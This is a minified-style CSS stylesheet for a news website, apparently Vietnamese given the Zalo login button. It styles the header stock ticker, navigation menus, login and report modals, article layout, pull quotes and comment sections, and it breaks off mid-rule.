.slider-nav .box-content{
    border-left:1px solid #ddd;
    width:910px;
    height:75px;
    overflow:hidden
}
.slider-nav .story{
    width:280px;
    height:75px;
    padding:10px;
    border-right:1px solid #ddd;
    overflow:hidden;
    float:left;
    background-color:#fff
}
.slider-nav .story__heading{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:1.8rem;
    font-weight:700;
    max-height:36px;
    overflow:hidden
}
.slider-nav .story__meta{
    color:#777;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:1.8rem;
    font-weight:400
}
.slider-nav .user-controls{
    width:80px;
    height:75px;
    position:absolute;
    right:0;
    top:0
}
.slider-nav .user-controls a{
    display:block;
    width:42px;
    height:75px;
    position:absolute;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    top:0;
    text-indent:-999em;
    border-left:1px solid #ddd;
    background-color:#eee
}
.slider-nav .user-controls a:hover{
    background-color:#fff
}
.fyi--300,.fyi--300x250,.scroll-to-fixed-fixed{
    background-color:#f7f7f7
}
.slider-nav .user-controls .btn-prev a{
    background-position:-50px -3050px;
    right:42px
}
.slider-nav .user-controls .btn-next a{
    background-position:-50px -3125px;
    right:0
}
.fyi--300{
    width:300px;
    min-height:250px;
    text-align:center
}
.fyi--970{
    text-align:center;
    width:970px;
    margin:0 auto
}
.nav__parent.last-child>a i,.nav__parent:first-child>a i{
    vertical-align:top;
    margin-top:5px
}
.fyi--300x250{
    padding:15px;
    width:330px;
    height:280px
}
.fyi--group,.fyi--group .fyi--300{
    padding-bottom:16px
}
.fyi--group .fyi--300:last-child{
    padding-bottom:0
}
.fyi--300.affix{
    min-height:515px
}
.fyi--970{
    min-height:90px
}
.scroll-to-fixed-fixed{
    padding:15px
}
.header{
    background-color:#ebebeb
}
.header .top{
    font-size:10px;
    text-transform:uppercase;
    background-color:#07393C;
    color:#fff
}
.header .top::after{
    display:block;
    content:"";
    clear:both
}
.header__stock .item,.header__stock .item .name{
    display:inline-block
}
.header .top .l-grid{
    height:36px;
    padding-top:8px
}
.header__stock{
    float:left
}
.header__stock .item{
    height:20px;
    margin-left:20px
}
.header__stock .item:first-child{
    margin-left:0
}
.header__stock .item .number{
    margin-left:5px;
    display:inline-block;
    height:20px;
    padding:0 10px 0 20px;
    border-radius:10px;
    line-height:18px;
    border:1px solid #ccc;
    color:#ccc;
    position:relative
}
.header__stock .item .number:before{
    content:'‑';
    height:18px;
    width:18px;
    text-align:center;
    line-height:14px;
    position:absolute;
    left:2px;
    top:0;
    color:#ccc
}
.header__stock .item .up{
    border:1px solid #7ED321;
    color:#7ED321
}
.header__stock .item .up:before{
    content:'↑';
    color:#7ED321
}
.header__stock .item .down{
    border:1px solid #FF0E2C;
    color:#FF0E2C
}
.header__stock .item .down:before{
    content:'↓';
    color:#FF0E2C
}
.breadcrumbs::after,.header .l-grid::after,.nav-wrap::after{
    content:"";
    clear:both
}
.header__stock .item:nth-child(4) .number,.header__stock .item:nth-child(5) .number{
    padding-left:10px
}
.header__stock .item:nth-child(4) .number:before,.header__stock .item:nth-child(5) .number:before{
    display:none
}
.header__publisher{
    float:right
}
.header__publisher .item{
    display:inline-block;
    margin-right:20px;
    line-height:20px
}
.header__publisher .item:last-child{
    margin-right:0
}
.header__publisher .item b{
    color:#E2D219
}
.header__publisher .item a{
    color:#fff
}
.header__publisher .item a:hover{
    color:rgba(255,255,255,.5)
}
.header time{
    font-size:12px;
    opacity:.7;
    position:absolute;
    left:0;
    top:52px;
    color:#555
}
.footer__logo:hover,.header__logo:hover{
    opacity:.8
}
.header .l-grid{
    height:120px
}
.header .l-grid::after{
    display:block
}
.header__logo{
    position:absolute;
    top:22px;
    left:calc(50% - 120px);
    width:239px;
    height:78px
}
.header__search{
    position:absolute;
    right:0;
    top:45px;
    height:30px;
    color:#fff
}
.header__search .search{
    height:30px;
    width:235px;
    background-color:#FFF;
    border-radius:4px;
    overflow:hidden;
    color:#999
}
.header__search .search button{
    width:30px;
    height:30px;
    border:none;
    padding:0;
    background-color:transparent
}
.nav,.nav-wrap{
    background-color:#E5E5E5
}
.header__search .search input{
    padding:0 0 0 10px;
    vertical-align:top;
    border:none;
    width:200px;
    height:30px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.nav__child,.second-nav__child{
    width:250px;
    box-shadow:0 2px 10px 0 rgba(0,0,0,.2)
}
.nav-wrap::after{
    display:block
}
.nav{
    border-top:1px solid #c2c2c2;
    border-bottom:1px solid #c2c2c2;
    height:40px
}
.nav__parent{
    float:left;
    height:38px;
    position:relative
}
.nav__parent>a{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:38px;
    line-height:3.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    height:38px;
    text-transform:uppercase;
    display:block;
    padding:0 20px;
    border-left:1px solid #c2c2c2;
    cursor:pointer
}
.nav__parent:hover .nav__child{
    left:-15px;
    display:block;
    z-index:2147483647
}
.nav__parent.is-active,.nav__parent:hover{
    background-color:#f7f7f7
}
.nav__parent.is-active>a,.nav__parent:hover>a{
    color:#0B6436
}
.nav__parent:first-child>a{
    padding:0 10px
}
.nav__parent.last-child{
    float:right
}
.nav__parent.last-child>a{
    background-color:#f7f7f7;
    padding:0 9px
}
.nav__parent.last-child .link a{
    font-weight:700!important
}
.nav__parent:last-child:hover .nav__child,.nav__parent:nth-last-child(2):hover .nav__child{
    right:0;
    left:inherit;
    display:block;
    z-index:2147483647
}
.nav__child{
    position:absolute;
    left:-999em;
    background:#FFF;
    z-index:10;
    padding:15px
}
.nav__child .link a{
    display:block;
    height:45px;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:45px;
    line-height:4.5rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    padding:0 8px;
    text-transform:uppercase;
    border-top:1px solid #eee
}
.nav__child .link a:first-child{
    border-top:none
}
.second-nav{
    background-color:#0B6436;
    height:40px
}
.second-nav__parent{
    float:left;
    height:40px;
    position:relative;
    margin-right:20px
}
.second-nav__parent>a{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:40px;
    line-height:4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    height:40px;
    text-transform:uppercase;
    display:block;
    padding:0 30px 0 20px;
    cursor:pointer;
    color:#fff
}
.breadcrumbs .cate,.second-nav__child .link a{
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-transform:uppercase
}
.second-nav__parent>a span{
    background-color:#07393C;
    display:inline-block;
    height:30px;
    line-height:30px;
    vertical-align:bottom;
    margin-right:10px;
    padding:0 3px;
    border-top-right-radius:3px;
    border-top-left-radius:3px
}
.second-nav__parent:first-child>a{
    padding-left:0
}
.second-nav__parent:hover .second-nav__child{
    right:0;
    display:block;
    z-index:2147483647
}
.second-nav__child{
    position:absolute;
    right:-999em;
    background:#FFF;
    z-index:10;
    padding:15px;
    display:none
}
.second-nav__child .link a{
    display:block;
    height:45px;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:45px;
    line-height:4.5rem;
    padding:0 8px;
    border-top:1px solid #eee
}
.second-nav__child .link a:first-child{
    border-top:none
}
.breadcrumbs{
    position:relative;
    border-left:5px solid #07393C;
    height:22px;
    overflow:hidden
}
.breadcrumbs::after{
    display:block
}
.breadcrumbs a{
    position:relative;
    color:#07393C;
    padding-left:30px
}
.breadcrumbs a:before{
    content:'';
    width:10px;
    height:15px;
    position:absolute;
    left:13px;
    top:6px;
    background-image:url(../img/arrow-1.0.0.png);
    background-size:20px 2000px;
    background-repeat:no-repeat;
    background-position:0 -56px
}
.footer__copyRight::after,.pagination::after{
    content:"";
    clear:both
}
.breadcrumbs a:first-child:before{
    display:none
}
.breadcrumbs .cate,.control a,.control i,.control span{
    display:inline-block
}
.breadcrumbs .is-active{
    color:#000
}
.breadcrumbs .cate{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:22px;
    line-height:2.2rem;
    float:left;
    padding-top:2px;
    color:#0B6436
}
.breadcrumbs .cate:hover{
    color:#0B6436
}
.breadcrumbs .cate:first-child{
    padding-top:0;
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    padding-left:10px
}
.control{
    text-align:center;
    font-size:0
}
.timeline+.control{
    margin-top:20px
}
.control a{
    width:90px;
    height:30px;
    font-size:0;
    padding:0;
    margin:0 5px
}
.control i{
    vertical-align:top;
    margin-top:6px
}
.control span{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:28px;
    line-height:2.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-transform:uppercase
}
.control__prev{
    border:1px solid #ccc;
    background-color:transparent;
    border-radius:15px 3px 3px 15px
}
.control__prev i{
    margin-right:3px
}
.control__prev:hover{
    border:1px solid #999;
    color:#000
}
.control__prev span{
    padding-right:5px
}
.control__next{
    background-color:#0B6436;
    border:1px solid #0B6436;
    color:#fff;
    border-radius:3px 15px 15px 3px
}
.control__next i{
    margin-left:3px
}
.control__next:hover{
    background-color:#084d2a;
    border:1px solid #084d2a;
    color:#fff
}
.control__next span{
    padding-left:5px
}
.control .is-first>a{
    width:110px;
    border-radius:15px
}
.pagination{
    margin:20px 0;
    padding-left:4px;
    text-align:center
}
.pagination::after{
    display:block
}
.pagination a,.pagination span{
    display:inline-block
}
.pagination a{
    padding:0;
    width:30px;
    height:30px;
    line-height:30px;
    border-radius:20px;
    text-decoration:none;
    text-align:center;
    margin:0 7px;
    font-size:1.8rem;
    font-weight:700
}
.pagination a.active,.pagination a:focus,.pagination a:hover{
    background-color:#0B6436;
    color:#fff
}
.pagination .active{
    color:#fff;
    cursor:default
}
.footer{
    position:relative;
    color:#fff
}
.footer__logo{
    position:absolute;
    top:30px;
    left:calc(50% - 70px);
    width:141px;
    height:35px
}
.blocker,.modal-box{
    position:fixed;
    z-index:2147483647
}
.footer__copyRight{
    padding:30px 0;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    color:rgba(255,255,255,.5)
}
.footer__copyRight::after{
    display:block
}
.footer__copyRight .left{
    float:left;
    width:60%
}
.footer__copyRight .right{
    width:40%;
    float:right;
    text-align:right
}
.footer__copyRight a{
    font-weight:700;
    color:rgba(255,255,255,.5)
}
.blocker{
    background:rgba(0,0,0,.55);
    top:0;
    bottom:0;
    left:0;
    right:0
}
.modal-box{
    border-radius:5px;
    display:inline-block;
    vertical-align:middle;
    background-color:#fff;
    margin-left:-325px;
    width:650px;
    box-sizing:border-box;
    padding:0;
    box-shadow:0 0 10px #000;
    left:50%;
    top:100px
}
.modal-box textarea{
    width:100%;
    border-radius:3px;
    border:1px solid #ddd;
    padding:5px;
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:24px;
    line-height:2.4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    min-height:55px;
    color:#777;
    margin-bottom:5px;
    margin-top:5px
}
#login-modal .modal__desc,#login-modal .modal__title,.confirm-modal .desc,.confirm-modal .modal__title,.info-modal .desc,.info-modal .modal__title,.modal__button button{
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.modal-box .notice-red{
    margin-bottom:10px;
    font-size:12px;
    color:red;
    text-align:left;
    display:block
}
.modal__close{
    position:absolute;
    top:-28px;
    right:-4px;
    color:#ccc;
    font-size:18px;
    text-align:right;
    display:block;
    cursor:pointer;
    text-shadow:0 0 30px rgba(0,0,0,.5)
}
.modal__button{
    font-size:0
}
.modal__button button{
    border:none;
    height:38px;
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:36px;
    line-height:3.6rem;
    text-transform:uppercase;
    padding:0;
    margin-right:10px
}
.modal__button .grey-border{
    border:1px solid #eee;
    background-color:transparent
}
.modal__button .blue-solid{
    color:#fff;
    background-color:#03A5FA
}
body.no-scroll{
    overflow:hidden
}
#login-modal .content-modal{
    padding:30px 10px 20px;
    text-align:center;
    font-size:0
}
#login-modal .modal__title{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:20px;
    line-height:2rem;
    margin-bottom:10px;
    text-transform:uppercase
}
#login-modal .modal__desc{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    margin-bottom:5px
}
#login-modal button[class^=login-]{
    height:40px;
    text-align:left;
    margin:5px;
    padding:0;
    border:none;
    border-radius:3px;
    margin-bottom:10px;
    display:inline-block;
    width:180px
}
#login-modal button[class^=login-]:hover{
    cursor:pointer
}
#login-modal button[class^=login-] span{
    margin-left:55px;
    position:relative;
    height:40px;
    display:block;
    color:#fff;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:40px;
    line-height:4rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
#login-modal button[class^=login-] span:before{
    width:1px;
    height:18px;
    background-color:rgba(255,255,255,.5);
    position:absolute;
    top:11px;
    left:-8px;
    content:''
}
.article .article__meta::after,.article::after,.info-modal::after,.report-modal .checkmark:after,.report-modal .wrap::after,.report-modal::after{
    content:""
}
#login-modal button[class^=login-] i{
    vertical-align:top;
    margin:4px 0 0 10px;
    float:left
}
#login-modal .login-zalo{
    background-color:#03A5FA
}
#login-modal .login-zalo:hover{
    background-color:#0284c8
}
#login-modal .login-facebook{
    background-color:#4D578F
}
#login-modal .login-facebook:hover{
    background-color:#3b436e
}
#login-modal .login-gplus{
    background-color:#E32E37
}
#login-modal .login-gplus:hover{
    background-color:#c41a23
}
.info-modal::after{
    display:block;
    clear:both
}
.info-modal .content-modal{
    padding:20px 20px 25px;
    text-align:center
}
.info-modal .modal__title{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:24px;
    line-height:2.4rem;
    margin-bottom:10px
}
.info-modal .modal__button{
    text-align:center
}
.info-modal .modal__button button{
    width:40%;
    font-size:14px;
    border-radius:3px;
    margin:0 5px
}
.info-modal .desc{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    margin-bottom:15px;
    text-align:center
}
.info-modal .cancel{
    border:1px solid #eee;
    background-color:transparent
}
.confirm-modal .btn-focus,.info-modal .confirm{
    color:#fff;
    background-color:#03A5FA
}
@media (min-width:768px){
    .confirm-modal{
        top:250px
    }
}
.confirm-modal .modal__title{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:24px;
    line-height:2.4rem;
    margin-bottom:5px
}
.confirm-modal .content-modal{
    padding:25px 30px 30px;
    text-align:center
}
.confirm-modal .desc{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    margin-bottom:15px;
    text-align:center
}
.confirm-modal .modal__button{
    text-align:center
}
.confirm-modal .modal__button button{
    width:40%;
    font-size:14px;
    border-radius:3px;
    margin:0 5px
}
.report-modal .desc,.report-modal .modal__title{
    font-weight:400;
    margin-bottom:5px;
    font-style:normal;
    font-family:inherit
}
.confirm-modal .btn-normal{
    border:1px solid #ddd;
    background-color:transparent
}
.loading-popup{
    padding:10px 20px 10px 50px;
    position:fixed;
    bottom:50px;
    left:50%;
    transform:translate(-50%,-50%);
    z-index:2147483647;
    border-radius:3px;
    box-shadow:0 4px 15px 0 rgba(0,0,0,.55);
    background:url(../img/loading-1.0.0.gif) 18px center no-repeat #fff;
    background-size:22px 22px;
    font-size:14px;
    color:#777
}
.loading-popup.new-feed{
    left:calc(50% - 170px)
}
.report-modal::after{
    display:block;
    clear:both
}
.report-modal .content-modal{
    padding:15px 20px
}
.report-modal .modal__title{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:24px;
    line-height:2.4rem;
    text-transform:uppercase;
    text-align:center
}
.report-modal .desc{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    padding:0 5px
}
.report-modal .wrap{
    padding:5px
}
.report-modal .wrap::after{
    display:block;
    clear:both
}
.report-modal .checkBox-text{
    display:none;
    font-size:0;
    text-align:left;
    padding-top:5px
}
.report-modal .checkBox-text label{
    font-size:14px;
    color:#777;
    border:1px solid #ddd;
    background-color:#fff;
    display:inline-block;
    padding:5px 20px;
    border-radius:3px;
    margin:4px
}
.report-modal .checkBox-text label input{
    margin-right:5px;
    vertical-align:top;
    margin-top:3px;
    display:none;
    cursor:pointer
}
.report-modal .checkBox-text label.is-focus{
    background-color:#E2D219;
    border:1px solid #E2D219;
    color:#fff
}
.report-modal .radio-box{
    padding-bottom:10px
}
.report-modal .label-container{
    display:block;
    position:relative;
    padding-left:30px;
    cursor:pointer;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    font-size:16px;
    text-align:left;
    padding-top:1px
}
.article__content-img.full figcaption.fig,.report-modal .modal__button{
    text-align:center
}
.report-modal .label-container input{
    position:absolute;
    opacity:0;
    cursor:pointer
}
.report-modal .checkmark{
    position:absolute;
    top:2px;
    left:0;
    height:20px;
    width:20px;
    background-color:#fff;
    border-radius:50%;
    border:3px solid #29a5fa
}
.report-modal .label-container:hover input~.checkmark{
    background-color:#ccc
}
.report-modal .label-container input:checked~.checkmark{
    background-color:#29a5fa
}
.report-modal .checkmark:after{
    position:absolute;
    display:none
}
.report-modal .label-container input:checked~.checkmark:after{
    display:block
}
.report-modal .label-container .checkmark:after{
    top:3px;
    left:3px;
    width:8px;
    height:8px;
    border-radius:50%;
    background:#fff
}
.report-modal textarea{
    display:none
}
.report-modal .is-active{
    background-color:#f5f5f5
}
.report-modal .is-active .more-option{
    display:block
}
.report-modal .modal__button button{
    width:40%;
    font-size:14px;
    border-radius:3px;
    margin:0 5px
}
.popup_page .modal-box{
    position:absolute
}
.popup_page #report-modal{
    top:100px
}
.popup_page #login-modal{
    top:500px!important
}
.popup_page .info-modal{
    top:800px!important
}
.popup_page .confirm-modal{
    top:1100px!important
}
.article-item .breadcrumbs{
    margin:20px 0
}
.article{
    padding-bottom:20px;
    position:relative
}
.article::after{
    display:block;
    clear:both
}
.article>.l-grid{
    background-color:#fff
}
.article__header .subtitle-01{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    margin-bottom:10px;
    text-decoration:underline;
    color:#0B6436
}
.article__header .subtitle-02{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:400;
    font-family:inherit;
    margin-bottom:10px;
    text-transform:none;
    font-style:italic
}
.article .article__meta{
    color:#000;
    vertical-align:middle;
    font-size:0;
    position:relative
}
.article .article__meta::after{
    display:block;
    clear:both
}
.article .article__meta:before,.article .article__meta>:after{
    content:'';
    background-color:#000
}
.article .article__meta:before{
    width:200px;
    height:1px;
    position:absolute;
    top:0;
    left:calc(50% - 100px)
}
.article .article__meta>*{
    margin-right:8px;
    padding-right:8px;
    position:relative;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.article .article__meta>:after{
    width:1px;
    height:12px;
    top:4px;
    right:0;
    position:absolute
}
.article .article__meta>:last-child{
    padding-right:0;
    margin-right:0
}
.article .article__meta>:last-child:after{
    display:none
}
.article .article__meta a,.article .article__meta span{
    vertical-align:top;
    display:inline-block;
    color:#000
}
.article .article__meta a:hover,.article .article__meta span:hover{
    color:#0B6436
}
.article .article__meta .author{
    display:inline-block
}
.article .article__meta .author a{
    color:#DE0202;
    font-weight:700;
    margin-left:3px
}
.article .inner-story a,.article .inner-story span{
    color:#ddd
}
.article .article__meta .comment i{
    vertical-align:top;
    margin-top:2px
}
.article .article__avatar{
    width:800px;
    max-width:800px;
    margin-left:-90px;
    margin-right:-90px;
    margin-bottom:20px
}
.article__sapo{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-family:inherit;
    font-style:italic;
    margin-bottom:10px;
    margin-top:20px
}
.article .inner-story{
    background-color:#0B6436;
    padding:16px;
    width:100%;
    display:block;
    margin-bottom:10px
}
.article .inner-story:hover .story__heading .text{
    color:rgba(255,255,255,.7)
}
.article .inner-story .story__thumb{
    width:150px;
    height:110px;
    /*!*/
    float:left;
    clear:left;
    margin:3px 10px 0 0;
    background-color:#d7d7d7
}
.article .inner-story .story__thumb img{
    width:100%;
    height:auto
}
.article .inner-story .story__heading{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:23px;
    line-height:2.3rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    margin-top:0;
    margin-bottom:0
}
.article .inner-story .story__heading span{
    color:#fff
}
.article .inner-story .story__meta{
    margin-bottom:5px
}
.article .inner-story .story__summary{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    margin-bottom:0
}
.article .inner-story.story--photo:hover .story__heading a:after{
    background-position:-50px -2100px
}
.article .inner-story.story--video:hover .story__heading a:after{
    background-position:-50px -2132px
}
.article__inner-relate{
    padding:10px;
    border-top:1px solid #ddd;
    border-bottom:1px solid #ddd;
    margin-bottom:10px
}
@media (min-width:768px){
    .article__inner-relate{
        padding:10px 20px
    }
}
.article__inner-relate .story{
    margin-bottom:5px
}
.article__inner-relate .story .story__heading{
    margin:0;
    padding-top:0;
    padding-left:10px;
    position:relative
}
@media (max-width:767px){
    .article__inner-relate .story .story__heading{
        /*!*/
        font-size:14px;
        font-size:1.4rem;
        line-height:20px;
        line-height:2rem;
        font-weight:700;
        font-style:normal;
        font-family:inherit
    }
}
@media (min-width:768px){
    .article__inner-relate .story .story__heading{
        /*!*/
        font-size:13px;
        font-size:1.3rem;
        line-height:20px;
        line-height:2rem;
        font-weight:700;
        font-style:normal;
        font-family:inherit
    }
}
.article__inner-relate .story .story__heading:before{
    content:"•";
    display:inline-block;
    font-size:14px;
    position:absolute;
    left:0;
    top:0;
    color:#777
}
.article__inner-relate .story:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.article__content-img{
    display:block;
    margin-bottom:10px
}
.article__content-img a.photo{
    position:relative;
    margin-bottom:5px;
    display:block
}
.article__content-img a.photo em,.article__content-img a.photo i{
    position:absolute;
    bottom:0;
    left:0
}
.article__content-img a.photo img{
    max-width:100%;
    height:auto;
    margin-left:auto;
    margin-right:auto
}
.article__content-img figcaption.fig{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-family:inherit;
    font-style:italic;
    color:#777
}
.article__content-img.full{
    width:800px;
    max-width:800px;
    margin-left:-90px;
    margin-right:-90px
}
.article__content-img.left{
    width:50%;
    float:left;
    margin-left:-90px;
    margin-right:20px
}
.article__content-img.left figcaption.fig{
    text-align:left
}
.article__content-img.right{
    width:50%;
    float:right;
    margin-left:20px;
    margin-right:-90px
}
.article__content-img.right figcaption.fig{
    text-align:right
}
.article__quote{
    color:#fff;
    padding:30px;
    margin:5px 20px 10px -90px;
    width:40%;
    background-color:#0B6436;
    float:left
}
.article__quote .text{
    text-indent:70px;
    padding-top:40px;
    display:inline-block;
    position:relative
}
.article__quote .text:before{
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    display:inline-block;
    vertical-align:middle;
    background-position:0 -2300px;
    content:'';
    width:60px;
    height:60px;
    position:absolute;
    top:0;
    left:0
}
.article__quote .author{
    font-style:normal;
    text-align:left;
    font-weight:700;
    display:block;
    padding-top:25px;
    position:relative
}
.article__quote .author:before{
    background-color:#fff;
    content:'';
    width:60%;
    height:1px;
    position:absolute;
    top:10px;
    left:0
}
.article__body::after,.article__social::after,.article__tag::after{
    content:"";
    clear:both
}
.article__notice{
    background-color:#d9edf7;
    border-color:#bce8f1;
    color:#31708f;
    padding:16px
}
.article__author{
    text-align:right;
    font-weight:700
}
.article__social{
    font-size:0;
    margin-bottom:10px;
    z-index:90
}
.article__social::after{
    display:block
}
.article__social ul,.article__social ul li{
    float:left;
    margin-right:5px
}
.article__social ul li:last-child{
    margin-right:0;
    padding-right:0;
    border-right:none;
    background:0 0
}
.article__social .tool{
    float:right;
    display:block
}
.article__social .tool a{
    height:20px;
    line-height:20px;
    border-radius:3px;
    display:inline-block;
    padding:0 5px;
    font-size:11px;
    color:#fff
}
.article__social .tool a i{
    margin-right:5px
}
.article__social .tool a.print{
    background-color:#999
}
@media (max-width:767px){
    .article__social .tool a.print{
        display:none
    }
}
.article__tag{
    border-top:1px solid #ddd;
    border-bottom:1px solid #ddd;
    margin-bottom:20px;
    padding:10px 0
}
.article__tag::after{
    display:block
}
.article__tag .title{
    /*!*/
    font-size:15px;
    font-size:1.5rem;
    line-height:30px;
    line-height:3rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    padding:0 15px 0 0;
    display:inline-block;
    text-transform:uppercase;
    float:left;
    margin-top:5px
}
.article__body,.article__tag p{
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.article__tag p{
    /*!*/
    font-size:15px;
    font-size:1.5rem;
    line-height:20px;
    line-height:2rem;
    margin-left:65px;
    padding-top:4px
}
.article__tag p a{
    display:inline-block;
    margin-bottom:5px;
    padding:5px 10px;
    border-radius:3px
}
.article__body{
    overflow-wrap:break-word;
    /*!*/
    font-size:15px;
    font-size:1.5rem;
    line-height:22px;
    line-height:2.2rem;
    color:#000
}
.article__body::after{
    display:block
}
.article__body div,.article__body h3,.article__body h4,.article__body h5,.article__body p{
    margin-bottom:15px
}
.article__body ins{
    text-decoration:none
}
.article__body img{
    max-width:100%;
    display:block;
    margin:auto;
    transform:translate3d(0,0,0)
}
.article__body table{
    margin:auto;
    max-width:620px
}
.article__body .body-image{
    text-align:center
}
.article__body .body-image .photo{
    display:inline-block;
    position:relative
}
.article__body .body-image .photo:after{
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-color:rgba(0,0,0,.5);
    background-position:0 -2900px;
    vertical-align:middle;
    background-size:100px 4000px;
    position:absolute;
    top:5px;
    right:5px;
    content:'';
    width:44px;
    height:44px;
    border-radius:50%
}
.article__comment .input::after,.article__comment::after,.article__outer-relate::after{
    content:"";
    clear:both
}
.article__body .body-image .photo:hover:after{
    background-color:rgba(47,161,179,.5)
}
.article__body>*{
    max-width:100%
}
.article__body .report-table{
    width:800px;
    max-width:800px;
    margin-left:-90px;
    border-collapse:collapse
}
.article__body .report-table p{
    margin-bottom:0
}
.article__body .report-table strong{
    font-size:16px
}
.article__body .report-table tbody td{
    padding:10px 20px
}
.article__body .report-table tbody tr:nth-of-type(odd){
    background-color:#f9f9f9
}
.article__body .report-table tbody tr:first-child{
    background-color:#0B6436;
    font-weight:700;
    color:#fff
}
.article__body .report-table td:first-child{
    width:120px
}
.article__comment{
    margin-bottom:20px;
    margin-top:20px
}
.article__comment::after{
    display:block
}
.article__comment>.title{
    /*!*/
    font-size:28px;
    font-size:2.8rem;
    line-height:34px;
    line-height:3.4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    margin-bottom:10px;
    display:block
}
.article__comment .user{
    margin-bottom:10px
}
.article__comment .comment{
    border-bottom:1px solid #eee;
    margin-bottom:10px;
    padding-bottom:10px
}
.article__comment .comment:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.article__comment .name,.article__comment .text{
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.article__comment .avatar{
    height:25px;
    width:25px;
    border-radius:50%;
    border:1px solid #ccc;
    display:inline-block;
    float:left;
    position:relative
}
.article__comment .avatar i{
    font-size:12px;
    color:#ccc;
    position:absolute;
    top:5px;
    left:7px
}
.article__comment .name{
    /*!*/
    font-size:13px;
    font-size:1.3rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    text-transform:uppercase
}
.article__comment .text{
    /*!*/
    font-size:15px;
    font-size:1.5rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    color:#555
}
.article__comment .tool a{
    font-size:12px;
    color:#777;
    display:inline-block;
    margin-right:10px
}
.article__comment .tool a:hover{
    color:#0B6436
}
.article__comment .tool a i{
    font-size:14px;
    margin-right:5px
}
.article__comment .reply{
    padding:10px 0 0 25px;
    text-align:right
}
.article__comment .reply textarea{
    border-radius:3px;
    border:1px solid #ddd;
    width:100%;
    height:50px;
    padding:5px;
    font-size:15px;
    line-height:20px
}
.article__comment .reply .btnSubmit{
    display:inline-block;
    margin-bottom:0;
    font-weight:400;
    text-align:center;
    touch-action:manipulation;
    cursor:pointer;
    border:1px solid transparent;
    white-space:nowrap;
    padding:3px 5px;
    -ms-user-select:none;
    user-select:none;
    border-radius:3px;
    background-color:#0B6436;
    color:#fff;
    font-size:12px;
    line-height:1.5
}
.article__comment .reply .btnSubmit:hover{
    background-color:#06361d
}
.article__comment .reply .btnSubmit.disabled{
    cursor:default
}
.article__comment .sub-comments{
    margin-top:10px;
    padding:32px;
    margin-left:25px;
    background-color:rgba(11,100,54,.1)
}
.article__comment .input::after{
    display:block
}
.article__comment .input textarea{
    border-radius:3px;
    border:1px solid #ddd;
    width:100%;
    height:70px;
    padding:10px
}
.article__comment .input p.note{
    font-style:italic;
    font-size:11px;
    float:left;
    display:inline-block;
    color:#999
}
@media (max-width:767px){
    .article__comment .input p.note{
        line-height:17px;
        width:60%
    }
}
@media (min-width:768px){
    .article__comment .input p.note{
        line-height:31px
    }
}
.article__comment .input button{
    border:none;
    border-radius:3px;
    float:right;
    background-color:#0B6436;
